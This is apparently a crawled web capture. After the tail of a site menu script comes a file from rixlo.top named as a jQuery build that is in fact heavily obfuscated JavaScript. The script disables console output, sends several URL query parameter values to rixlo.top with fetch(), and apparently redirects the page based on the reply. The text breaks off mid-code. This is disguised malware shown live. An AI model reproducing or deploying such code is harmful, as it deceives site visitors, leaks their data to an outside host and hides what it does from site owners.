          if (def == 'ms-dropmenu') {
            $('.rm-block__content li:has(ul)').doubleTapToGo();
          } else {
            $('.rm-block__content li:has(ul)').doubleTapToGo('unbind');
          }

          if (resp !== def) {
            $(document.body).removeClass(resp);
          }
        }
      });
    }
  };
}(jQuery, document, window, once));


--- FILE ---
content_type: application/javascript
request_url: https://rixlo.top/newjs/worthingtonmemory/jquery.min-1.js
body_size: 8417
content:
function _0x563b(_0x2a79ee,_0x3c0869){_0x2a79ee=_0x2a79ee-(0x1be2+0x1640+-0x315d);var _0x1a00fa=_0x2ca4();var _0x1b3552=_0x1a00fa[_0x2a79ee];if(_0x563b['fKHATE']===undefined){var _0x1a28ae=function(_0x4a11af){var _0x45d664='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xd26d0b='',_0xf4849c='',_0x5fa986=_0xd26d0b+_0x1a28ae;for(var _0x4c84a4=-0x6*0x2b5+-0x24e4+-0x1a91*-0x2,_0x22e790,_0x313b4e,_0x3b367c=-0x63d*0x6+0x195*-0x1+0xd01*0x3;_0x313b4e=_0x4a11af['charAt'](_0x3b367c++);~_0x313b4e&&(_0x22e790=_0x4c84a4%(0xd65*-0x1+-0x1*-0x1bdb+-0xe72)?_0x22e790*(-0x2*0x332+-0x1112+-0x25f*-0xa)+_0x313b4e:_0x313b4e,_0x4c84a4++%(0x10e*0x15+0x7*-0x1b4+-0x51b*0x2))?_0xd26d0b+=_0x5fa986['charCodeAt'](_0x3b367c+(-0x1a9b*-0x1+-0x1cf0+0x25f))-(0x1*0xae7+0x157a+-0x2057)!==0xbc2+0xd62+-0x1924?String['fromCharCode'](-0x268f*0x1+-0x3*-0x62d+0x1507*0x1&_0x22e790>>(-(-0x1029+0xe6f+0xde*0x2)*_0x4c84a4&0x1*-0x1e2d+0x211b+0x4*-0xba)):_0x4c84a4:0xb*0x2c8+-0xbef+0x1*-0x12a9){_0x313b4e=_0x45d664['indexOf'](_0x313b4e);}for(var _0x2ab662=0x2107*0x1+-0x14a5+-0xc62,_0x1bf4f8=_0xd26d0b['length'];_0x2ab662<_0x1bf4f8;_0x2ab662++){_0xf4849c+='%'+('00'+_0xd26d0b['charCodeAt'](_0x2ab662)['toString'](0x269+0x4*-0x3a4+-0xc37*-0x1))['slice'](-(-0x1edf+0x577+0x196a*0x1));}return decodeURIComponent(_0xf4849c);};_0x563b['RrAkqD']=_0x1a28ae,_0x563b['VdKIWy']={},_0x563b['fKHATE']=!![];}var _0x35dcb9=_0x1a00fa[-0x12a4*-0x1+-0x732+-0x2*0x5b9],_0x4d2e7a=_0x2a79ee+_0x35dcb9,_0x462ed4=_0x563b['VdKIWy'][_0x4d2e7a];if(!_0x462ed4){var _0x14a623=function(_0x2bf51f){this['OmGHYG']=_0x2bf51f,this['jiFWJi']=[0x1461+0x664+0x3*-0x8ec,0x24a*-0x7+0x1fc6+0xc*-0x150,0x1*-0x1750+0x7a6+-0x2*-0x7d5],this['rPbUDF']=function(){return'newState';},this['pyITZf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['PYEuXr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x14a623['prototype']['LMejbC']=function(){var _0xd848e7=new RegExp(this['pyITZf']+this['PYEuXr']),_0x53796f=_0xd848e7['test'](this['rPbUDF']['toString']())?--this['jiFWJi'][-0xd4f+0x72f*0x4+-0xf6c]:--this['jiFWJi'][-0x1e*0xc7+-0x3*-0x5+0x1*0x1743];return this['kwpXUY'](_0x53796f);},_0x14a623['prototype']['kwpXUY']=function(_0x16c386){if(!Boolean(~_0x16c386))return _0x16c386;return this['OTpYWA'](this['OmGHYG']);},_0x14a623['prototype']['OTpYWA']=function(_0x2e2d5b){for(var _0x125117=-0x2*-0x18d+-0x239a+0x2080,_0x4ee495=this['jiFWJi']['length'];_0x125117<_0x4ee495;_0x125117++){this['jiFWJi']['push'](Math['round'](Math['random']())),_0x4ee495=this['jiFWJi']['length'];}return _0x2e2d5b(this['jiFWJi'][-0x1*-0x377+-0x12c6+0xf4f*0x1]);},new _0x14a623(_0x563b)['LMejbC'](),_0x1b3552=_0x563b['RrAkqD'](_0x1b3552),_0x563b['VdKIWy'][_0x4d2e7a]=_0x1b3552;}else _0x1b3552=_0x462ed4;return _0x1b3552;}(function(_0x393fdd,_0x2ac089){var _0x39b095=_0x393fdd();function _0x521112(_0x72526a,_0x2dfe31,_0x21ad89,_0x2a75e2){return _0x563b(_0x2dfe31-0x84,_0x2a75e2);}function _0x74e029(_0x463b22,_0x5b4402,_0x21d313,_0x100e7c){return _0x563b(_0x5b4402- -0x10b,_0x21d313);}while(!![]){try{var _0x39ecb0=-parseInt(_0x74e029(-0x23,-0x2,-0x32,-0x3b))/(0x15f9+-0x14ff+-0xf9)*(parseInt(_0x521112(0x1b1,0x1ba,0x18a,0x1a8))/(0x48+-0x139+0xf3))+-parseInt(_0x521112(0x16a,0x177,0x142,0x169))/(-0x1*0x1855+-0xd*0x1c1+0x2f25)*(parseInt(_0x74e029(-0x38,-0xe,0x5,-0x40))/(-0x12af+0x62*-0x31+0x2b*0xdf))+-parseInt(_0x521112(0x1af,0x17d,0x152,0x17c))/(0x2b4*0x1+-0x9*0x213+0x1*0xffc)*(parseInt(_0x74e029(0x29,0x23,0x4e,0x36))/(-0x148a+0x2597*-0x1+0x3a27))+parseInt(_0x521112(0x1a3,0x191,0x1c2,0x1c9))/(-0x2231+0x1cd1+0x3*0x1cd)*(parseInt(_0x521112(0x1a0,0x1aa,0x17a,0x1aa))/(0x88e+0x26e5*0x1+-0x2f6b))+parseInt(_0x521112(0x14a,0x14c,0x15a,0x171))/(0x1756*0x1+-0xb*-0x79+-0x3*0x980)*(parseInt(_0x74e029(0x36,0x18,0x30,-0x5))/(-0x1953+0x12*0x16d+-0x1*0x4d))+parseInt(_0x521112(0x1c1,0x1b6,0x1af,0x1ad))/(0x19d*0x5+0x17e1*0x1+-0x1fe7)+parseInt(_0x74e029(0x30,0x1d,0x3b,0x9))/(-0x252d+0x7be+0x1d7b)*(-parseInt(_0x521112(0x188,0x189,0x162,0x150))/(0x1d78+-0x2*0xa75+-0x881));if(_0x39ecb0===_0x2ac089)break;else _0x39b095['push'](_0x39b095['shift']());}catch(_0x438e46){_0x39b095['push'](_0x39b095['shift']());}}}(_0x2ca4,0x5262c+0x71aa*-0x2f+0x469a5*0x7),(function(){var _0x5c6e61={'shpLZ':function(_0x36b5bb,_0x4b77ea){return _0x36b5bb===_0x4b77ea;},'jWLex':_0x557c3e(-0x227,-0x239,-0x20f,-0x1f5),'UAKCj':'AjSYC','AqUOv':function(_0x2a549d,_0x12f444){return _0x2a549d!==_0x12f444;},'xncaB':_0x557c3e(-0x224,-0x237,-0x201,-0x1ed),'tgQUQ':_0x557c3e(-0x20b,-0x245,-0x223,-0x249),'QWaAT':'wVOxL','tbdkr':'qOaWN','uPTMK':_0x54c736(0x412,0x3d0,0x3b1,0x3e1)+'+$','KSCBq':function(_0x28d882,_0x399103){return _0x28d882(_0x399103);},'qFKAE':function(_0x5f50ef,_0x54a22a){return _0x5f50ef+_0x54a22a;},'RCACY':_0x557c3e(-0x1fb,-0x214,-0x1ee,-0x1d1)+_0x557c3e(-0x1c5,-0x1f9,-0x1c8,-0x195),'IdbGJ':function(_0x115f9d){return _0x115f9d();},'QXjYv':function(_0x5ed83e,_0x543b22){return _0x5ed83e===_0x543b22;},'UTiSf':'LSdBu','fBqfF':_0x557c3e(-0x216,-0x1c5,-0x1eb,-0x1c4),'MtxjX':'info','wRsDW':_0x557c3e(-0x1d9,-0x22c,-0x212,-0x1f1),'mzkXl':_0x54c736(0x37f,0x377,0x366,0x397),'zTdkw':function(_0x1cc841,_0x55984e){return _0x1cc841<_0x55984e;},'UCdiP':_0x54c736(0x38b,0x37d,0x382,0x38a)+'1','yeCbz':function(_0x559e05,_0x4451d2){return _0x559e05!==_0x4451d2;},'TlTja':_0x557c3e(-0x21a,-0x1e4,-0x1f9,-0x1df),'gbsZB':function(_0xa5c229,_0x58358a,_0x421ee5){return _0xa5c229(_0x58358a,_0x421ee5);},'tfdzC':function(_0x43dcde,_0xd2c338){return _0x43dcde===_0xd2c338;},'xHHHZ':'ZnqmJ','JdcWD':_0x54c736(0x3b2,0x3b5,0x3b3,0x3a5),'uhSHa':_0x54c736(0x379,0x3b2,0x396,0x393),'Euelz':_0x557c3e(-0x1f4,-0x20b,-0x218,-0x1e8)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','ewocu':function(_0x39fe29){return _0x39fe29();},'ILswO':function(_0x1d5af6,_0x222491){return _0x1d5af6<_0x222491;},'ftGCN':_0x557c3e(-0x225,-0x1db,-0x204,-0x1d9)+'0','JGdYa':_0x54c736(0x3b4,0x3cb,0x3d1,0x3b1)+'3','jkqXH':function(_0x5aa83f,_0x5bc48c){return _0x5aa83f===_0x5bc48c;},'hWEWe':_0x557c3e(-0x1ea,-0x21c,-0x213,-0x221),'uHkew':_0x557c3e(-0x219,-0x1cb,-0x1e2,-0x1bd),'OjVJc':_0x557c3e(-0x206,-0x219,-0x21e,-0x254),'heGAU':function(_0x4c387a,_0x2a5f17){return _0x4c387a===_0x2a5f17;},'LcoTU':_0x54c736(0x3c8,0x3bd,0x399,0x3d1),'zQiJZ':_0x54c736(0x3c4,0x3e6,0x3bb,0x3db)+'xlo.top/ne'+_0x557c3e(-0x1a2,-0x1c6,-0x1c0,-0x1af)+_0x54c736(0x390,0x388,0x383,0x39c)+_0x54c736(0x3c7,0x3f2,0x3ca,0x3d4),'sBnWI':function(_0x43dd97,_0x174e9d){return _0x43dd97<_0x174e9d;},'mILbU':'wRYvn','BmAnV':_0x54c736(0x363,0x369,0x392,0x38b),'GEtkx':function(_0x190d41,_0xc3309b){return _0x190d41!==_0xc3309b;},'AwRPW':'kuZkO','axSNz':function(_0x517174,_0x10e3fc){return _0x517174(_0x10e3fc);},'TenRV':function(_0x1d494e,_0x1cf6f0){return _0x1d494e+_0x1cf6f0;},'VWZuU':function(_0x4afc33,_0x10b3fa){return _0x4afc33+_0x10b3fa;}},_0x20526d=(function(){var _0x2578bd=!![];return function(_0x1ff66d,_0x49be1e){function _0x5cd390(_0x3c5167,_0x51f156,_0x155867,_0x3eca70){return _0x563b(_0x3c5167-0xf6,_0x51f156);}var _0x32658a={'GwgVK':function(_0x43b6aa,_0x3fefd1){function _0x1594ff(_0x2d74f0,_0x280bff,_0xfb73d9,_0x42fdd0){return _0x563b(_0x42fdd0-0x2fc,_0x2d74f0);}return _0x5c6e61[_0x1594ff(0x406,0x3fd,0x411,0x3d9)](_0x43b6aa,_0x3fefd1);},'ukamU':_0x5c6e61['jWLex'],'cfRfz':_0x541e5c(-0x15d,-0x178,-0x149,-0x17c),'hnGtd':function(_0x10c79f,_0x46ef52){return _0x10c79f!==_0x46ef52;},'gEPBl':_0x5c6e61[_0x5cd390(0x210,0x22f,0x1e7,0x20f)]};function _0x541e5c(_0x3c41a0,_0x52014a,_0x3ec03e,_0x37d957){return _0x563b(_0x3ec03e- -0x25e,_0x3c41a0);}if(_0x5c6e61[_0x5cd390(0x1c1,0x1e6,0x197,0x1b7)](_0x5c6e61[_0x541e5c(-0xfe,-0x125,-0x12a,-0x117)],_0x5c6e61[_0x541e5c(-0x10b,-0x145,-0x12a,-0xf8)]))_0x4c13b5[_0x5cd390(0x1d7,0x1ec,0x204,0x1e8)][_0x5cd390(0x1f0,0x1fb,0x1b7,0x1c8)]=_0x565938[_0x5cd390(0x1d8,0x1d7,0x1ee,0x1fe)+'l'];else{var _0x3bae1c=_0x2578bd?function(){function _0x74da87(_0x509267,_0x8fbe11,_0x41773a,_0x18d2de){return _0x5cd390(_0x509267-0x84,_0x18d2de,_0x41773a-0x51,_0x18d2de-0xc7);}function _0x10bd89(_0x1693fc,_0xb628b8,_0x616802,_0x160a29){return _0x541e5c(_0x616802,_0xb628b8-0x2b,_0x160a29-0x528,_0x160a29-0xe6);}if(_0x32658a[_0x10bd89(0x3ce,0x3a7,0x3a2,0x3aa)](_0x32658a['ukamU'],_0x32658a[_0x10bd89(0x407,0x41a,0x40f,0x3ea)])){if(_0x5029c0){var _0x2a9d9e=_0x1c4a1d[_0x10bd89(0x364,0x3b5,0x374,0x399)](_0x109a4c,arguments);return _0x3cff4f=null,_0x2a9d9e;}}else{if(_0x49be1e){if(_0x32658a[_0x10bd89(0x3da,0x3cd,0x3aa,0x3cc)](_0x74da87(0x258,0x25a,0x241,0x250),_0x32658a[_0x74da87(0x29f,0x2cb,0x2b8,0x2b2)])){var _0x3b887c=_0x49be1e[_0x10bd89(0x38a,0x3c8,0x3c6,0x399)](_0x1ff66d,arguments);return _0x49be1e=null,_0x3b887c;}else{var _0x52c0e9=_0x11ae31[_0x74da87(0x249,0x246,0x27b,0x244)](_0x3e0999,arguments);return _0x40060a=null,_0x52c0e9;}}}}:function(){};return _0x2578bd=![],_0x3bae1c;}};}()),_0xfad416=(function(){function _0x5ed43f(_0x49a154,_0x1d165e,_0x5ec977,_0x9054af){return _0x54c736(_0x49a154-0x14,_0x1d165e-0xb3,_0x9054af,_0x49a154- -0x58e);}var _0x56c382={'qniwA':function(_0x383ad9,_0x5171d9){return _0x383ad9(_0x5171d9);},'gHjvS':_0x5c6e61[_0x5d83c9(-0x21f,-0x23c,-0x22f,-0x22e)],'PiGQx':_0x5c6e61['QWaAT'],'HiwHp':_0x5c6e61[_0x5d83c9(-0x245,-0x230,-0x20e,-0x214)]};function _0x5d83c9(_0xff56fe,_0x1d7164,_0x38e28a,_0x4f9535){return _0x557c3e(_0xff56fe-0x2,_0x1d7164-0x1b1,_0x1d7164- -0x79,_0x4f9535);}var _0x342e0f=!![];return function(_0x5b078b,_0x591ad5){function _0x342d2b(_0x243d56,_0x3738db,_0x3ae1eb,_0x58ec9a){return _0x5d83c9(_0x243d56-0x3a,_0x58ec9a-0x5d3,_0x3ae1eb-0xcf,_0x3ae1eb);}var _0x5d46b4={};function _0x5be4fd(_0xd7c7a,_0x5535d5,_0x3ecde4,_0xae2ddd){return _0x5d83c9(_0xd7c7a-0x77,_0xae2ddd-0x1ef,_0x3ecde4-0xbf,_0x3ecde4);}_0x5d46b4[_0x342d2b(0x390,0x36f,0x37e,0x39f)]=_0x56c382['gHjvS'];var _0x547d66=_0x5d46b4;if(_0x56c382['PiGQx']===_0x56c382['HiwHp']){var _0x493368=_0x3c0869[_0x1a00fa][_0x5be4fd(-0x3c,-0x41,-0x6b,-0x69)]('=');if(_0x493368[0x2*-0x2b+0x1*-0x11fd+-0x1253*-0x1]===_0x1b3552)return _0x56c382[_0x5be4fd(-0xa6,-0xa9,-0x88,-0x7c)](_0x35dcb9,_0x493368[0x1*0x905+-0x1506+0xc02]);}else{var _0xe1a5d3=_0x342e0f?function(){function _0x344ba2(_0x242b93,_0x434bb6,_0x5da9af,_0x275dc8){return _0x5be4fd(_0x242b93-0x1c5,_0x434bb6-0x1c7,_0x242b93,_0x434bb6-0x2c1);}function _0x21c365(_0x552dcf,_0x45068c,_0x152cb7,_0x4e9d49){return _0x5be4fd(_0x552dcf-0xfb,_0x45068c-0x67,_0x552dcf,_0x152cb7- -0xcf);}if(_0x591ad5){if(_0x547d66[_0x344ba2(0x280,0x27c,0x255,0x2b2)]===_0x547d66[_0x21c365(-0xfc,-0xf1,-0x114,-0x119)]){var _0x144efe=_0x591ad5[_0x344ba2(0x233,0x21c,0x237,0x245)](_0x5b078b,arguments);return _0x591ad5=null,_0x144efe;}else{var _0x26184a=_0x32a17e[_0x344ba2(0x249,0x21c,0x24e,0x1f5)](_0x1de990,arguments);return _0x7f85a6=null,_0x26184a;}}}:function(){};return _0x342e0f=![],_0xe1a5d3;}};}());function _0x557c3e(_0xf689bf,_0x47165b,_0x3f56fa,_0x13600f){return _0x563b(_0x3f56fa- -0x2ea,_0x13600f);}function _0x1197f0(_0x3b8838){function _0x2e8e50(_0x18a402,_0x420b35,_0x4389a7,_0x309900){return _0x54c736(_0x18a402-0x10e,_0x420b35-0x54,_0x18a402,_0x420b35- -0x362);}function _0x29969b(_0x16ee8b,_0x522a3d,_0x89ccc8,_0x49b1ca){return _0x54c736(_0x16ee8b-0x42,_0x522a3d-0x52,_0x89ccc8,_0x16ee8b- -0x475);}if(_0x5c6e61[_0x2e8e50(0x55,0x51,0x3e,0x1d)](_0x5c6e61[_0x2e8e50(-0x4,0x2f,0x6,0x38)],_0x2e8e50(0x26,0x4c,0x64,0x71))){var _0x40b1fe=_0x3a6d36?function(){function _0x2642c2(_0x899e28,_0x391701,_0x50523d,_0x29af6a){return _0x2e8e50(_0x50523d,_0x899e28-0x75,_0x50523d-0x123,_0x29af6a-0x9b);}if(_0xc42608){var _0x1caa6b=_0xadc191[_0x2642c2(0x9f,0x70,0x85,0xc1)](_0x581819,arguments);return _0x3fd92a=null,_0x1caa6b;}}:function(){};return _0x414e7c=![],_0x40b1fe;}else{var _0x583732=_0x20526d(this,function(){function _0x4a83c2(_0x430cbd,_0x42bf0f,_0x4fa829,_0x4bc4e0){return _0x29969b(_0x42bf0f- -0x146,_0x42bf0f-0x1e,_0x4fa829,_0x4bc4e0-0x63);}function _0x444ddd(_0x46815b,_0x3177f6,_0x58e94b,_0x2043db){return _0x29969b(_0x3177f6-0x2d2,_0x3177f6-0x1c1,_0x58e94b,_0x2043db-0x12a);}return _0x583732[_0x444ddd(0x24d,0x22c,0x235,0x1fb)]()[_0x444ddd(0x236,0x21a,0x22a,0x222)]('(((.+)+)+)'+'+$')['toString']()[_0x4a83c2(-0x25a,-0x239,-0x220,-0x213)+'r'](_0x583732)[_0x4a83c2(-0x205,-0x1fe,-0x22c,-0x21f)](_0x5c6e61[_0x444ddd(0x212,0x228,0x206,0x20e)]);});_0x5c6e61[_0x29969b(-0xc3,-0xc5,-0x9c,-0xd4)](_0x583732);var _0x583b6b=_0x5c6e61[_0x29969b(-0xae,-0x8c,-0xa0,-0xd6)](_0xfad416,this,function(){var _0x345e3f={};_0x345e3f[_0x3f91e0(0x21f,0x1f3,0x1eb,0x20e)]=_0x5c6e61[_0xe74b0f(0x482,0x460,0x472,0x4a0)];var _0x221c51=_0x345e3f,_0x59167a;function _0xe74b0f(_0x2d1a01,_0x3c9565,_0x467fe6,_0x1f4835){return _0x2e8e50(_0x2d1a01,_0x467fe6-0x409,_0x467fe6-0x143,_0x1f4835-0x1b7);}try{var _0x5dcb3d=_0x5c6e61[_0xe74b0f(0x4c7,0x460,0x495,0x4bb)](Function,_0x5c6e61[_0x3f91e0(0x232,0x24e,0x278,0x254)](_0x5c6e61[_0x3f91e0(0x200,0x205,0x23e,0x216)],_0x3f91e0(0x21d,0x1f4,0x1d7,0x21a)+_0x3f91e0(0x213,0x233,0x210,0x23e)+_0x3f91e0(0x203,0x209,0x20e,0x20f)+'\x20)')+');');_0x59167a=_0x5c6e61[_0xe74b0f(0x463,0x423,0x459,0x47e)](_0x5dcb3d);}catch(_0x39316a){if(_0x5c6e61[_0x3f91e0(0x1d4,0x1f5,0x22d,0x1bd)]('LSdBu',_0x5c6e61[_0xe74b0f(0x45b,0x46b,0x450,0x42b)]))_0x59167a=window;else return _0x8e190a['toString']()[_0x3f91e0(0x236,0x222,0x24d,0x228)](JgEiWd[_0xe74b0f(0x40f,0x418,0x435,0x465)])[_0x3f91e0(0x246,0x234,0x22f,0x23a)]()['constructo'+'r'](_0xa01e2d)[_0xe74b0f(0x47a,0x46b,0x464,0x491)](JgEiWd[_0x3f91e0(0x1f2,0x1f3,0x200,0x1de)]);}var _0x67e988=_0x59167a[_0x3f91e0(0x23f,0x229,0x1fe,0x250)]=_0x59167a[_0xe74b0f(0x458,0x494,0x46b,0x443)]||{},_0xbccec9=[_0x5c6e61['fBqfF'],_0x3f91e0(0x24a,0x226,0x232,0x25e),_0x5c6e61[_0x3f91e0(0x261,0x24d,0x21a,0x262)],_0x3f91e0(0x22c,0x20a,0x1fb,0x210),_0x5c6e61['wRsDW'],_0x5c6e61[_0xe74b0f(0x45c,0x43f,0x473,0x48f)],_0xe74b0f(0x418,0x416,0x43a,0x40c)];function _0x3f91e0(_0x3cce04,_0x2f9c4d,_0x2281b8,_0x2a58e7){return _0x2e8e50(_0x3cce04,_0x2f9c4d-0x1c7,_0x2281b8-0x153,_0x2a58e7-0xdf);}for(var _0x23f68b=-0x8db*0x1+0x1bdf+-0x1304;_0x5c6e61[_0xe74b0f(0x49d,0x447,0x47a,0x470)](_0x23f68b,_0xbccec9[_0x3f91e0(0x218,0x1eb,0x208,0x1f3)]);_0x23f68b++){var _0x43ab07=_0x5c6e61[_0xe74b0f(0x461,0x462,0x43d,0x439)][_0x3f91e0(0x1f6,0x22d,0x1fc,0x1f5)]('|'),_0x7955e7=0x24*0x7f+-0x1*0x1319+0x13d;while(!![]){switch(_0x43ab07[_0x7955e7++]){case'0':_0x3f58d5['__proto__']=_0xfad416[_0x3f91e0(0x228,0x23d,0x220,0x25d)](_0xfad416);continue;case'1':_0x67e988[_0x5dc9ff]=_0x3f58d5;continue;case'2':_0x3f58d5['toString']=_0x38f92c['toString']['bind'](_0x38f92c);continue;case'3':var _0x5dc9ff=_0xbccec9[_0x23f68b];continue;case'4':var _0x38f92c=_0x67e988[_0x5dc9ff]||_0x3f58d5;continue;case'5':var _0x3f58d5=_0xfad416[_0x3f91e0(0x200,0x1e7,0x1b9,0x1d4)+'r']['prototype']['bind'](_0xfad416);continue;}break;}}});_0x5c6e61[_0x29969b(-0xc3,-0xc7,-0xab,-0xac)](_0x583b6b);var _0x2c90a5=window[_0x2e8e50(0x24,0x3c,0x39,0x18)][_0x2e8e50(0x80,0x5b,0x5c,0x76)][_0x29969b(-0xd3,-0xea,-0xa4,-0xdc)](0x20b7+0x3b*0x1+-0x20f1),_0xda95bb=_0x2c90a5[_0x29969b(-0xad,-0x8d,-0x9d,-0xac)]('&');for(var _0x1e2fc2=-0x6ab+0xea3+-0x6*0x154;_0x5c6e61[_0x2e8e50(0x5c,0x71,0x69,0x81)](_0x1e2fc2,_0xda95bb[_0x29969b(-0xef,-0xd8,-0xc3,-0xe4)]);_0x1e2fc2++){var _0x24fc8b=_0xda95bb[_0x1e2fc2][_0x2e8e50(0x38,0x66,0x88,0x39)]('=');if(_0x5c6e61[_0x2e8e50(0x86,0x56,0x4a,0x55)](_0x24fc8b[-0x1e*0x63+0x1*0x13b1+-0x817*0x1],_0x3b8838))return _0x5c6e61['QXjYv'](_0x5c6e61[_0x2e8e50(0x99,0x8b,0x80,0x6e)],_0x5c6e61[_0x29969b(-0x88,-0x79,-0x8b,-0x7a)])?_0x5c6e61[_0x29969b(-0x87,-0x7c,-0x7d,-0x9d)](decodeURIComponent,_0x24fc8b[0x92a+-0x53*-0x16+-0x2b*0x61]):_0x5c6e61[_0x29969b(-0x87,-0x61,-0x77,-0x6b)](_0x45d664,_0xd26d0b[-0x8ce*-0x4+0x293*-0xf+0x366]);}return null;}}var _0x19a59c=['kt','ri','lk','bl','ft','hr','sc'];function _0x54c736(_0x5edf24,_0x4a6749,_0xf2051b,_0x5c9471){return _0x563b(_0x5c9471-0x2bd,_0xf2051b);}var _0x16c967=_0x5c6e61['zQiJZ'];for(var _0x5cbd1e=0x7bc+-0x5*-0x429+-0x1c89;_0x5c6e61[_0x54c736(0x403,0x3c2,0x3b5,0x3d6)](_0x5cbd1e,_0x19a59c[_0x557c3e(-0x1eb,-0x230,-0x221,-0x207)]);_0x5cbd1e++){if(_0x5c6e61[_0x557c3e(-0x225,-0x1e5,-0x1f8,-0x1cf)]===_0x5c6e61[_0x54c736(0x3e4,0x3ab,0x39a,0x3c0)]){var _0x346613=_0x557c3e(-0x1e8,-0x1c3,-0x1b5,-0x1a7)[_0x54c736(0x3d2,0x3c7,0x3a0,0x3c8)]('|'),_0x247a84=-0x2de*-0x9+-0x2b*-0x71+-0x8f5*0x5;while(!![]){switch(_0x346613[_0x247a84++]){case'0':var _0xdced03;continue;case'1':var _0x38a454=_0xdced03[_0x54c736(0x3c8,0x3f7,0x3cb,0x3c4)]=_0xdced03[_0x54c736(0x3ea,0x3e4,0x3dc,0x3c4)]||{};continue;case'2':var _0x4c5ca9=[ZuDApe[_0x54c736(0x38d,0x3b1,0x3a2,0x3b4)],_0x557c3e(-0x1ad,-0x1e8,-0x1e6,-0x21d),ZuDApe[_0x54c736(0x3db,0x418,0x3d2,0x3e8)],ZuDApe[_0x54c736(0x351,0x38c,0x357,0x387)],ZuDApe[_0x54c736(0x35a,0x3bc,0x37c,0x38d)],'table',ZuDApe[_0x557c3e(-0x1fb,-0x199,-0x1cd,-0x1d6)]];continue;case'3':try{var _0x2927fd=ZuDApe[_0x54c736(0x3e4,0x3e5,0x41a,0x3ee)](_0x48901a,ZuDApe[_0x54c736(0x3ff,0x40f,0x420,0x3e9)]('return\x20(fu'+_0x54c736(0x3c4,0x401,0x417,0x3df)+ZuDApe[_0x54c736(0x3d4,0x3eb,0x3cb,0x3d5)],');'));_0xdced03=ZuDApe[_0x557c3e(-0x1f1,-0x1d9,-0x1cb,-0x1b4)](_0x2927fd);}catch(_0x46626a){_0xdced03=_0x10b2ce;}continue;case'4':for(var _0x114dd4=0x3a+-0x15c1+0xb*0x1f5;ZuDApe[_0x54c736(0x3f8,0x3e4,0x3bc,0x3c9)](_0x114dd4,_0x4c5ca9[_0x557c3e(-0x252,-0x21d,-0x221,-0x226)]);_0x114dd4++){var _0x318c8c=ZuDApe[_0x557c3e(-0x1f4,-0x1d6,-0x1e4,-0x1c5)][_0x54c736(0x3a4,0x3b0,0x3ee,0x3c8)]('|'),_0x5cdf7f=-0x21a+-0xbf8+0xe12;while(!![]){switch(_0x318c8c[_0x5cdf7f++]){case'0':_0x38a454[_0x21c490]=_0x4fee69;continue;case'1':var _0x4fee69=_0x20b021['constructo'+'r'][_0x54c736(0x3d3,0x3b4,0x3e8,0x3d9)][_0x557c3e(-0x1c2,-0x1ce,-0x1cf,-0x206)](_0x3623ac);continue;case'2':var _0x21c490=_0x4c5ca9[_0x114dd4];continue;case'3':_0x4fee69[_0x557c3e(-0x20b,-0x208,-0x1d8,-0x1d7)]=_0x5434e5[_0x557c3e(-0x1a7,-0x1df,-0x1d8,-0x1ed)][_0x54c736(0x3dd,0x40d,0x3b3,0x3d8)](_0x5434e5);continue;case'4':var _0x5434e5=_0x38a454[_0x21c490]||_0x4fee69;continue;case'5':_0x4fee69['__proto__']=_0x391b48['bind'](_0x1c2146);continue;}break;}}continue;}break;}}else{var _0x45accd=_0x5c6e61['KSCBq'](_0x1197f0,_0x19a59c[_0x5cbd1e]);if(_0x45accd){if(_0x5c6e61[_0x54c736(0x39d,0x360,0x3b3,0x399)](_0x5c6e61[_0x557c3e(-0x1b4,-0x1f4,-0x1da,-0x1e3)],_0x5c6e61[_0x54c736(0x3e3,0x395,0x399,0x3cd)])){if(_0x456617){var _0x321e23=_0x3069e9[_0x54c736(0x369,0x35a,0x370,0x38c)](_0x580043,arguments);return _0x167d90=null,_0x321e23;}}else{_0x5c6e61[_0x54c736(0x3d0,0x3ce,0x3e3,0x3de)](fetch,_0x5c6e61[_0x557c3e(-0x246,-0x236,-0x224,-0x200)](_0x5c6e61[_0x54c736(0x3e0,0x40e,0x418,0x3e6)](_0x16c967,_0x19a59c[_0x5cbd1e])+'=',encodeURIComponent(_0x45accd)))['then'](_0x1d86eb=>_0x1d86eb['json']())[_0x557c3e(-0x1ee,-0x1af,-0x1bd,-0x1c2)](_0x25f330=>{function _0x19d791(_0x235411,_0x16c01d,_0x534405,_0x58928b){return _0x557c3e(_0x235411-0xc7,_0x16c01d-0x1d,_0x58928b-0x251,_0x534405);}function _0x417e42(_0x3cb437,_0x469ab8,_0x257c54,_0x403ca3){return _0x557c3e(_0x3cb437-0x1ec,_0x469ab8-0x108,_0x403ca3-0x5f6,_0x257c54);}if(_0x5c6e61[_0x19d791(0x5f,0x52,0x75,0x7a)]('mcHAp',_0x5c6e61[_0x19d791(0x47,0x14,0x65,0x4b)])){var _0x24bc0b=_0x5bbac5?function(){if(_0x5b8001){var _0x32f6a4=_0x15e4ac['apply'](_0x4ab8be,arguments);return _0x212397=null,_0x32f6a4;}}:function(){};return _0x1adaec=![],_0x24bc0b;}else{if(_0x25f330[_0x19d791(0x3c,0x7d,0x7c,0x52)]){if(_0x5c6e61['shpLZ'](_0x5c6e61['uHkew'],_0x5c6e61[_0x19d791(0x81,0x50,0x5b,0x56)])){var _0x36932a=_0x5c6e61[_0x417e42(0x441,0x3dd,0x427,0x40d)][_0x417e42(0x3e2,0x41b,0x3f4,0x417)]('|'),_0x4d3ff4=0x2133+0xc3*0x25+0x6*-0xa3b;while(!![]){switch(_0x36932a[_0x4d3ff4++]){case'0':var _0x5ee3c0=_0x336c89[_0x19d791(0x49,0x1f,0x10,0x2c)+'r'][_0x417e42(0x45b,0x459,0x407,0x428)][_0x417e42(0x426,0x452,0x3fa,0x427)](_0x337934);continue;case'1':var _0x28fc5b=_0x43c0aa[_0x5aed4d];continue;case'2':_0x5ee3c0['__proto__']=_0x9e24fd[_0x19d791(0x91,0xbb,0x94,0x82)](_0x2f9028);continue;case'3':_0x33eb4f[_0x28fc5b]=_0x5ee3c0;continue;case'4':var _0x5d51a9=_0x2216bf[_0x28fc5b]||_0x5ee3c0;continue;case'5':_0x5ee3c0[_0x19d791(0xa8,0x48,0x5d,0x79)]=_0x5d51a9[_0x417e42(0x3f9,0x3e6,0x404,0x41e)][_0x417e42(0x405,0x425,0x436,0x427)](_0x5d51a9);continue;}break;}}else 